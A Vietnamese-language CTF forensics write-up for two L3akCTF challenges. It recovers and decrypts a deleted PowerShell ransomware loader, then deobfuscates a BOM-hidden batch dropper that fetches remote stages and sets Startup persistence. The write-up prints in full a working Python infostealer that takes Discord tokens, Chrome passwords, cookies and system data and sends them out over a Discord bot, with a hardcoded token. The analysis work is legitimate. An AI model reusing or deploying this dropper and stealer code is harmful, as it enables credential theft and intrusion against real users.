
Forensics
Ghost In The Dark
A removable drive was recovered from a compromised system. Files appear encrypted, and a strange ransom note is all that remains. The payload? Gone. The key? Vanished. But traces linger in the shadows. Recover what was lost. Password to open zip - L3akCTF
Dùng bộ công cụ sleuth kit liệt kê tất cả các file ở phân vùng 128
fls -o 128 -r GhostInTheDark.001r/r 4-128-1: $AttrDefr/r 8-128-2: $BadClusr/r 8-128-1: $BadClus:$Badr/r 6-128-4: $Bitmapr/r 7-128-1: $Bootd/d 11-144-4: $Extend+ d/d 29-144-2: $Deleted+ r/r 25-144-2: $ObjId:$O+ r/r 24-144-3: $Quota:$O+ r/r 24-144-2: $Quota:$Q+ r/r 26-144-2: $Reparse:$R+ d/d 27-144-2: $RmMetadata++ r/r 28-128-4: $Repair++ r/r 28-128-2: $Repair:$Config++ r/r 28-128-6: $Repair:$Corrupt++ r/r 28-128-8: $Repair:$Verify++ d/d 31-144-2: $Txf++ d/d 30-144-2: $TxfLog+++ r/r 32-128-2: $Tops+++ r/r 32-128-4: $Tops:$T+++ r/r 33-128-1: $TxfLog.blf+++ r/r 34-128-1: $TxfLogContainer00000000000000000001+++ r/r 35-128-1: $TxfLogContainer00000000000000000002r/r 2-128-1: $LogFiler/r 0-128-6: $MFTr/r 1-128-1: $MFTMirrr/r 9-128-8: $Secure:$SDSr/r 9-144-11: $Secure:$SDHr/r 9-144-5: $Secure:$SIIr/r 10-128-1: $UpCaser/r 10-128-4: $UpCase:$Infor/r 3-128-3: $Volumer/r 42-128-1: flag.encr/r 41-128-3: payload.encr/r 38-128-1: ransom_note.txtr/r 43-128-3: RIP_PuppyJaws.encd/d 36-144-1: System Volume Information+ r/r 37-128-1: WPSettings.datr/r 39-128-1: trip_itinerary.enc-/r * 40-128-1: loader.ps1V/V 256: $OrphanFilesTa sẽ có 4 file flag.enc payload.enc loader.ps1 và ransom_note.txt
- loader.ps1
$key = [System.Text.Encoding]::UTF8.GetBytes("0123456789abcdef")$iv = [System.Text.Encoding]::UTF8.GetBytes("abcdef9876543210")
$AES = New-Object System.Security.Cryptography.AesManaged$AES.Key = $key$AES.IV = $iv$AES.Mode = "CBC"$AES.Padding = "PKCS7"
$enc = Get-Content "L:\payload.enc" -Raw$bytes = [System.Convert]::FromBase64String($enc)$decryptor = $AES.CreateDecryptor()$plaintext = $decryptor.TransformFinalBlock($bytes, 0, $bytes.Length)$script = [System.Text.Encoding]::UTF8.GetString($plaintext)
Invoke-Expression $script
# Self-deleteRemove-Item $MyInvocation.MyCommand.PathĐây là một powershell mã hóa nội dung của payload.enc bằng AES-CBC viết 1 đoạn python giải mã
from Crypto.Cipher import AESimport base64
key = b"0123456789abcdef"iv = b"abcdef9876543210"
with open("payload.enc", "rb") as f: enc_data = base64.b64decode(f.read())
cipher = AES.new(key, AES.MODE_CBC, iv)plaintext = cipher.decrypt(enc_data)# Remove PKCS7 padding:pad_len = plaintext[-1]plaintext = plaintext[:-pad_len]
with open("payload_decoded.ps1", "wb") as f: f.write(plaintext)- payload.enc
Giải mã ta được
$key = [System.Text.Encoding]::UTF8.GetBytes("m4yb3w3d0nt3x1st")$iv = [System.Text.Encoding]::UTF8.GetBytes("l1f31sf0rl1v1ng!")
$AES = New-Object System.Security.Cryptography.AesManaged$AES.Key = $key$AES.IV = $iv$AES.Mode = "CBC"$AES.Padding = "PKCS7"
# Load plaintext flag from C:\ (never written to L:\ in plaintext)$flag = Get-Content "C:\Users\Blue\Desktop\StageRansomware\flag.txt" -Raw$encryptor = $AES.CreateEncryptor()$bytes = [System.Text.Encoding]::UTF8.GetBytes($flag)$cipher = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length)[System.IO.File]::WriteAllBytes("L:\flag.enc", $cipher)
# Encrypt other files staged in D:\ (or L:\ if you're using L:\ now)$files = Get-ChildItem "L:\" -File | Where-Object { $_.Name -notin @("ransom.ps1", "ransom_note.txt", "flag.enc", "payload.enc", "loader.ps1")}
foreach ($file in $files) { $plaintext = Get-Content $file.FullName -Raw $bytes = [System.Text.Encoding]::UTF8.GetBytes($plaintext) $cipher = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length) [System.IO.File]::WriteAllBytes("L:\$($file.BaseName).enc", $cipher) Remove-Item $file.FullName}
# Write ransom note$ransomNote = @"i didn't mean to encrypt them.i was just trying to remember.
the key? maybe it's still somewhere in the dark.the script? it was scared, so it disappeared too.
maybe you'll find me.maybe you'll find yourself.
- vivi (or his ghost)"@Set-Content "L:\ransom_note.txt" $ransomNote -Encoding UTF8
# Self-deleteRemove-Item $MyInvocation.MyCommand.Pathpowershell này cũng mã hóa nội dung của flag.enc bằng AES-CBC viết 1 đoạn python giải mã
from Crypto.Cipher import AES
key = b"m4yb3w3d0nt3x1st"iv = b"l1f31sf0rl1v1ng!"
with open("flag.enc", "rb") as f: cipher = f.read()
aes = AES.new(key, AES.MODE_CBC, iv)plaintext = aes.decrypt(cipher)
# Remove PKCS7 paddingpad_len = plaintext[-1]plaintext = plaintext[:-pad_len]
print(plaintext.decode('utf-8'))flag: L3AK{d3let3d_but_n0t_f0rg0tt3n}BOMbardino crocodile
APT Lobster has successfully breached a machine in our network, marking their first confirmed intrusion. Fortunately, the DFIR team acted quickly, isolating the compromised system and collecting several suspicious files for analysis. Among the evidence, they also recovered an outbound email sent by the attacker just before containment, I wonder who was he communicating with…The flag consists of 2 parts.
Chúng tôi được cung cấp một tệp email và ảnh chụp nhanh ổ đĩa C. Email chứa liên kết mời đến LobsterLeaksmáy chủ, nơi thu thập tất cả dữ liệu đã thu thập được từ kẻ đánh cắp thông tin

Sau khi tham gia máy chủ tôi nhận được một tệp mã hóa pay2winflag.jpg.enc và tệp passwords.zip nhưng trống

Đối với ổ địa C thư mục download của crustacean chứa một số tệp thú vị

lil-l3ak-exam.pdf chứa một đường dẫn tải xuống tệp Lil L3ak secret plans for tonight.bat, giờ chúng ta cùng phân tích tệp này
- Lil L3ak secret plans for tonight.bat
Nếu chũng ta mở tệp bằng trình soạn thảo hex ta thấy tệp bị mã hóa dưới dạng ký tự tiếng Trung do có FF FE Dấu thứ tự byte (BOM) ở đầu tệp. Điều này khiến trình soạn thảo văn bản hiểu tệp là UTF-16LEtệp đã được mã hóa

Sau khi loại bỏ BOM và echo các lệnh không sử dụng, chúng ta sẽ có một tập lệnh giai đoạn đầu có thể đọc được. Tập lệnh này sẽ tải xuống một tệp giai đoạn hai được lưu trữ trên GitHub (hiện không thể truy cập được), vì vậy chúng ta cần tìm tệp batch đã tải xuống trong thư mục Temp
start /min cmd /c "powershell -WindowStyle Hidden -Command Invoke-WebRequest -Uri 'https://github.com/bluecrustacean/oceanman/raw/main/t1-l3ak.bat' -OutFile '%TEMP%\temp.bat'; Start-Process -FilePath '%TEMP%\temp.bat' -WindowStyle Hidden"- temp.bat
Tệp temp.bat cũng được làm tối nghĩa tương tự bằng kỹ thuật BOM. Sau khi dọn dẹp, chúng ta sẽ có được tập lệnh giai đoạn hai
start /min powershell.exe -WindowStyle Hidden -Command "[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; (New-Object -TypeName System.Net.WebClient).DownloadFile('https://github.com/bluecrustacean/oceanman/raw/main/ud.bat', '%APPDATA%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\WindowsSecure.bat'); (New-Object -TypeName System.Net.WebClient).DownloadFile('https://www.dropbox.com/scl/fi/uuhwziczwa79d6r8erdid/T602.zip?rlkey=fq4lptuz5tvw2qjydfwj9k0ym&st=mtz77hlx&dl=1', 'C:\\Users\\Public\\Document.zip'); Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory('C:/Users/Public/Document.zip', 'C:/Users/Public/Document'); Start-Sleep -Seconds 60; C:\\Users\\Public\\Document\\python.exe C:\Users\Public\Document\Lib\leak.py; Remove-Item 'C:/Users/Public/Document.zip' -Force" && exitTóm lại powershell làm các công việc sau:
Thiết lập persistence: .bat nằm trong thư mục Startup → mã độc sẽ chạy mỗi khi Windows khởi động.
Tải payload từ xa: .zip tải từ Dropbox → tránh phát hiện sớm.
Chạy mã độc Python: thông qua leak.py – tên gợi ý nó có thể “leak” (rò rỉ) dữ liệu.
Ẩn mình: Chạy PowerShell ẩn, tự xóa .zip, không hiện cửa sổ → khó bị người dùng phát hiện.
- leak.py
_ = lambda __ : __import__('base64').b64decode(__[::-1]);exec((_)(b'=kSKnoFWoxWW5d2bYl3avlVajlDUWZETjdkTwZVMs9mUyoUYiRkThRWbodlWYlUNWFDZ3RFbkBVVXJ1RXtmVPJVMKR1Vsp1Vj1mUZRFbOFmYGRGMW1GeoJVMadlVYxmbSJjThN2RxMFVF9WeZRlTr1UMSllUtBHWZVlSxV1aW9UTWplcX1WNYRmM0VUWxI0UhFjShVlaKdlTHdGeWxGbHZ1a180VrpFakBjWzZ1a5cUTWJ1VXxmVPd1RSJnVxgWYiVUMM90VxUlVYJkVWJjRwImVONjWHhXaRJjU1Z1Mj<snipped>'))Nó bị mã hóa base64 lồng nhau. Tôi đã sử dụng công thức CyberChef tuyệt vời này để giải mã tập lệnh
Label('top')Regular_expression('User defined','[a-zA-Z0-9+/=]{30,}',true,true,false,false,false,false,'List matches')Reverse('Character')From_Base64('A-Za-z0-9+/=',true,false)Conditional_Jump('psutil',true,'top',100)
import psutilimport platformimport jsonfrom datetime import datetimefrom time import sleepimport requestsimport socketfrom requests import getimport osimport reimport subprocessfrom uuid import getnode as get_macimport browser_cookie3 as steal, requests, base64, random, string, zipfile, shutil, os, re, sys, sqlite3from cryptography.hazmat.primitives.ciphers import (Cipher, algorithms, modes)from cryptography.hazmat.primitives.ciphers.aead import AESGCMfrom cryptography.hazmat.backends import default_backendfrom Crypto.Cipher import AESfrom base64 import b64decode, b64encodefrom subprocess import Popen, PIPEfrom json import loads, dumpsfrom shutil import copyfilefrom sys import argvimport discordfrom discord.ext import commandsfrom io import BytesIO
intents = discord.Intents.default()intents.message_content = Truebot = commands.Bot(command_prefix='!', intents=intents)
def scale(bytes, suffix="B"): defined = 1024 for unit in ["", "K", "M", "G", "T", "P"]: if bytes < defined: return f"{bytes:.2f}{unit}{suffix}" bytes /= defined
uname = platform.uname()bt = datetime.fromtimestamp(psutil.boot_time())host = socket.gethostname()localip = socket.gethostbyname(host)
publicip = get(f'https://ipinfo.io/ip').textcity = get(f'https://ipinfo.io/{publicip}/city').textregion = get(f'https://ipinfo.io/{publicip}/region').textpostal = get(f'https://ipinfo.io/{publicip}/postal').texttimezone = get(f'https://ipinfo.io/{publicip}/timezone').textcurrency = get(f'https://ipinfo.io/{publicip}/currency').textcountry = get(f'https://ipinfo.io/{publicip}/country').textloc = get(f"https://ipinfo.io/{publicip}/loc").textvpn = requests.get('http://ip-api.com/json?fields=proxy')proxy = vpn.json()['proxy']mac = get_mac()
roaming = os.getenv('AppData')output = open(roaming + "temp.txt", "a")
Directories = { 'Discord': roaming + '\\Discord', 'Discord Two': roaming + '\\discord', 'Discord Canary': roaming + '\\Discordcanary', 'Discord Canary Two': roaming + '\\discordcanary', 'Discord PTB': roaming + '\\discordptb', 'Google Chrome': roaming + '\\Google\\Chrome\\User Data\\Default', 'Opera': roaming + '\\Opera Software\\Opera Stable', 'Brave': roaming + '\\BraveSoftware\\Brave-Browser\\User Data\\Default', 'Yandex': roaming + '\\Yandex\\YandexBrowser\\User Data\\Default',}
def Yoink(Directory): Directory += '\\Local Storage\\leveldb' Tokens = []
for FileName in os.listdir(Directory): if not FileName.endswith('.log') and not FileName.endswith('.ldb'): continue
for line in [x.strip() for x in open(f'{Directory}\\{FileName}', errors='ignore').readlines() if x.strip()]: for regex in (r'[\w-]{24}\.[\w-]{6}\.[\w-]{27}', r'mfa\.[\w-]{84}'): for Token in re.findall(regex, line): Tokens.append(Token)
return Tokens
def Wipe(): if os.path.exists(roaming + "temp.txt"): output2 = open(roaming + "temp.txt", "w") output2.write("") output2.close() else: pass
realshit = ""for Discord, Directory in Directories.items(): if os.path.exists(Directory): Tokens = Yoink(Directory) if len(Tokens) > 0: for Token in Tokens: realshit += f"{Token}\n"
cpufreq = psutil.cpu_freq()svmem = psutil.virtual_memory()partitions = psutil.disk_partitions()disk_io = psutil.disk_io_counters()net_io = psutil.net_io_counters()
partitions = psutil.disk_partitions()partition_usage = Nonefor partition in partitions: try: partition_usage = psutil.disk_usage(partition.mountpoint) break except PermissionError: continue
system_info = { "embeds": [ { "title": f"Hah Gottem! - {host}", "color": 8781568 }, { "color": 7506394, "fields": [ { "name": "GeoLocation", "value": f"Using VPN?: {proxy}\nLocal IP: {localip}\nPublic IP: {publicip}\nMAC Adress: {mac}\n\nCountry: {country} | {loc} | {timezone}\nregion: {region}\nCity: {city} | {postal}\nCurrency: {currency}\n\n\n\n" } ] }, { "fields": [ { "name": "System Information", "value": f"System: {uname.system}\nNode: {uname.node}\nMachine: {uname.machine}\nProcessor: {uname.processor}\n\nBoot Time: {bt.year}/{bt.month}/{bt.day} {bt.hour}:{bt.minute}:{bt.second}" } ] }, { "color": 15109662, "fields": [ { "name": "CPU Information", "value": f"Psychical cores: {psutil.cpu_count(logical=False)}\nTotal Cores: {psutil.cpu_count(logical=True)}\n\nMax Frequency: {cpufreq.max:.2f}Mhz\nMin Frequency: {cpufreq.min:.2f}Mhz\n\nTotal CPU usage: {psutil.cpu_percent()}\n" }, { "name": "Memory Information", "value": f"Total: {scale(svmem.total)}\nAvailable: {scale(svmem.available)}\nUsed: {scale(svmem.used)}\nPercentage: {svmem.percent}%" }, { "name": "Disk Information", "value": f"Total Size: {scale(partition_usage.total)}\nUsed: {scale(partition_usage.used)}\nFree: {scale(partition_usage.free)}\nPercentage: {partition_usage.percent}%\n\nTotal read: {scale(disk_io.read_bytes)}\nTotal write: {scale(disk_io.write_bytes)}" }, { "name": "Network Information", "value": f"Total Sent: {scale(net_io.bytes_sent)}\nTotal Received: {scale(net_io.bytes_recv)}" } ] }, { "color": 7440378, "fields": [ { "name": "Discord information", "value": f"Token: {realshit}" } ] } ]}
DBP = r'Google\Chrome\User Data\Default\Login Data'ADP = os.environ['LOCALAPPDATA']
def sniff(path): path += '\\Local Storage\\leveldb'
tokens = [] try: for file_name in os.listdir(path): if not file_name.endswith('.log') and not file_name.endswith('.ldb'): continue
for line in [x.strip() for x in open(f'{path}\\{file_name}', errors='ignore').readlines() if x.strip()]: for regex in (r'[\w-]{24}\.[\w-]{6}\.[\w-]{27}', r'mfa\.[\w-]{84}'): for token in re.findall(regex, line): tokens.append(token) return tokens except: pass
def encrypt(cipher, plaintext, nonce): cipher.mode = modes.GCM(nonce) encryptor = cipher.encryptor() ciphertext = encryptor.update(plaintext) return (cipher, ciphertext, nonce)
def decrypt(cipher, ciphertext, nonce): cipher.mode = modes.GCM(nonce) decryptor = cipher.decryptor() return decryptor.update(ciphertext)
def rcipher(key): cipher = Cipher(algorithms.AES(key), None, backend=default_backend()) return cipher
def dpapi(encrypted): import ctypes import ctypes.wintypes
class DATA_BLOB(ctypes.Structure): _fields_ = [('cbData', ctypes.wintypes.DWORD), ('pbData', ctypes.POINTER(ctypes.c_char))]
p = ctypes.create_string_buffer(encrypted, len(encrypted)) blobin = DATA_BLOB(ctypes.sizeof(p), p) blobout = DATA_BLOB() retval = ctypes.windll.crypt32.CryptUnprotectData( ctypes.byref(blobin), None, None, None, None, 0, ctypes.byref(blobout)) if not retval: raise ctypes.WinError() result = ctypes.string_at(blobout.pbData, blobout.cbData) ctypes.windll.kernel32.LocalFree(blobout.pbData) return result
def localdata(): jsn = None with open(os.path.join(os.environ['LOCALAPPDATA'], r"Google\Chrome\User Data\Local State"), encoding='utf-8', mode="r") as f: jsn = json.loads(str(f.readline())) return jsn["os_crypt"]["encrypted_key"]
def decryptions(encrypted_txt): encoded_key = localdata() encrypted_key = base64.b64decode(encoded_key.encode()) encrypted_key = encrypted_key[5:] key = dpapi(encrypted_key) nonce = encrypted_txt[3:15] cipher = rcipher(key) return decrypt(cipher, encrypted_txt[15:], nonce)
class chrome: def __init__(self): self.passwordList = []
def chromedb(self): _full_path = os.path.join(ADP, DBP) _temp_path = os.path.join(ADP, 'sqlite_file') if os.path.exists(_temp_path): os.remove(_temp_path) shutil.copyfile(_full_path, _temp_path) self.pwsd(_temp_path)
def pwsd(self, db_file): conn = sqlite3.connect(db_file) _sql = 'select signon_realm,username_value,password_value from logins' for row in conn.execute(_sql): host = row[0] if host.startswith('android'): continue name = row[1] value = self.cdecrypt(row[2]) _info = '[==================]\nhostname => : %s\nlogin => : %s\nvalue => : %s\n[==================]\n\n' % (host, name, value) self.passwordList.append(_info) conn.close() os.remove(db_file)
def cdecrypt(self, encrypted_txt): if sys.platform == 'win32': try: if encrypted_txt[:4] == b'\x01\x00\x00\x00': decrypted_txt = dpapi(encrypted_txt) return decrypted_txt.decode() elif encrypted_txt[:3] == b'v10': decrypted_txt = decryptions(encrypted_txt) return decrypted_txt[:-16].decode() except WindowsError: return None else: pass
def saved(self): try: with open(r'C:\ProgramData\passwords.txt', 'w', encoding='utf-8') as f: f.writelines(self.passwordList) except WindowsError: return None
@bot.eventasync def on_ready(): print(f'Logged in as {bot.user}')
channel = bot.get_channel(CHANNEL_ID) if not channel: print(f"Could not find channel with ID: {CHANNEL_ID}") return
main = chrome() try: main.chromedb() except Exception as e: print(f"Error getting Chrome passwords: {e}") main.saved()
await exfiltrate_data(channel)
await bot.close()
async def exfiltrate_data(channel): try: hostname = requests.get("https://ipinfo.io/ip").text except: hostname = "Unknown"
local = os.getenv('LOCALAPPDATA') roaming = os.getenv('APPDATA') paths = { 'Discord': roaming + '\\Discord', 'Discord Canary': roaming + '\\discordcanary', 'Discord PTB': roaming + '\\discordptb', 'Google Chrome': local + '\\Google\\Chrome\\User Data\\Default', 'Opera': roaming + '\\Opera Software\\Opera Stable', 'Brave': local + '\\BraveSoftware\\Brave-Browser\\User Data\\Default', 'Yandex': local + '\\Yandex\\YandexBrowser\\User Data\\Default' }
message = '\n' for platform, path in paths.items(): if not os.path.exists(path): continue
message += '```' tokens = sniff(path)
if len(tokens) > 0: for token in tokens: message += f'{token}\n' else: pass message += '```'
try: from PIL import ImageGrab from Crypto.Cipher import ARC4 screenshot = ImageGrab.grab() screenshot_path = os.getenv('ProgramData') + r'\pay2winflag.jpg' screenshot.save(screenshot_path)
with open(screenshot_path, 'rb') as f: image_data = f.read()
key = b'tralalero_tralala' cipher = ARC4.new(key) encrypted_data = cipher.encrypt(image_data)
encrypted_path = screenshot_path + '.enc' with open(encrypted_path, 'wb') as f: f.write(encrypted_data)
await channel.send(f"Screenshot from {hostname} (Pay $500 for the key)", file=discord.File(encrypted_path))
except Exception as e: print(f"Error taking screenshot: {e}")
try: zname = r'C:\ProgramData\passwords.zip' newzip = zipfile.ZipFile(zname, 'w') newzip.write(r'C:\ProgramData\passwords.txt') newzip.close()
await channel.send(f"Passwords from {hostname}", file=discord.File(zname)) except Exception as e: print(f"Error with password file: {e}")
try: usr = os.getenv("UserName") keys = subprocess.check_output('wmic path softwarelicensingservice get OA3xOriginalProductKey').decode().split('\n')[1].strip() types = subprocess.check_output('wmic os get Caption').decode().split('\n')[1].strip() except Exception as e: print(f"Error getting system info: {e}") usr = "Unknown" keys = "Unknown" types = "Unknown"
cookie = [".ROBLOSECURITY"] cookies = [] limit = 2000 roblox = "No Roblox cookies found"
try: cookies.extend(list(steal.chrome())) except Exception as e: print(f"Error stealing Chrome cookies: {e}")
try: cookies.extend(list(steal.firefox())) except Exception as e: print(f"Error stealing Firefox cookies: {e}")
try: for y in cookie: send = str([str(x) for x in cookies if y in str(x)]) chunks = [send[i:i + limit] for i in range(0, len(send), limit)] for z in chunks: roblox = f'```{z}```' except Exception as e: print(f"Error processing cookies: {e}")
embed = discord.Embed(title=f"Data from {hostname}", description="A victim's data was extracted, here's the details:", color=discord.Color.blue()) embed.add_field(name="Windows Key", value=f"User: {usr}\nType: {types}\nKey: {keys}", inline=False) embed.add_field(name="Roblox Security", value=roblox[:1024], inline=False) embed.add_field(name="Tokens", value=message[:1024], inline=False)
await channel.send(embed=embed)
with open(r'C:\ProgramData\system_info.json', 'w', encoding='utf-8') as f: json.dump(system_info, f, indent=4, ensure_ascii=False)
await channel.send(file=discord.File(r'C:\ProgramData\system_info.json'))
try: os.remove(r'C:\ProgramData\pay2winflag.jpg') os.remove(r'C:\ProgramData\pay2winflag.jpg.enc') os.remove(r'C:\ProgramData\passwords.zip') os.remove(r'C:\ProgramData\passwords.txt') os.remove(r'C:\ProgramData\system_info.json') except Exception as e: print(f"Error cleaning up: {e}")
BOT_TOKEN = "MTM2NDIzNDEzNjE5MzMzOTQyNA.GHC4yD.ZUzwkrAEMW9GlLsmVnP7FbdY317MqM234Bd2vE"CHANNEL_ID = 1371505369230344273
if __name__ == "__main__": bot.run(BOT_TOKEN)Tổng quan về leak.py:
- Đánh cắp: Mã thông báo Discord, mật khẩu trình duyệt đã lưu, cookie, thông tin hệ thống và ảnh chụp màn hình
- Lọc dữ liệu: Gửi tất cả dữ liệu đã thu thập qua bot Discord đến kênh trên
LobsterLeaksmáy chủ - Dọn dẹp: Xóa bằng chứng như ảnh chụp màn hình và tệp tạm thời
- Mã hóa ảnh chụp màn hình RC4 (phần thứ 2 của cờ)
try: from PIL import ImageGrab from Crypto.Cipher import ARC4 screenshot = ImageGrab.grab() screenshot_path = os.getenv('ProgramData') + r'\pay2winflag.jpg' screenshot.save(screenshot_path)
with open(screenshot_path, 'rb') as f: image_data = f.read()
key = b'tralalero_tralala' cipher = ARC4.new(key) encrypted_data = cipher.encrypt(image_data)
encrypted_path = screenshot_path + '.enc' with open(encrypted_path, 'wb') as f: f.write(encrypted_data)
